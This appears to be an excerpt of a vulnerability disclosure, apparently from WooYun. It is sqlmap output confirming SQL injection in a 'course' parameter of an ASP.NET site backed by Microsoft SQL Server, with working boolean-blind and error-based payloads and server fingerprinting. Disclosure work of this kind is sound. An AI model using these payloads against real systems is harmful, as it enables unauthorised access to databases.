 GET parameter 'course' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Parameter: course (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: course=yangqs' AND 6824=6824 AND 'dkeY'='dkeY&wno=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: course=yangqs' AND 5365=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHA
R(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5365=5365) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(120)+CHAR(113))) AND 'aHHX'='aHHX&
wno=1
---
[18:15:10] [INFO] testing Microsoft SQL Server
[18:15:12] [INFO] confirming Microsoft SQL Server
[18:15:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org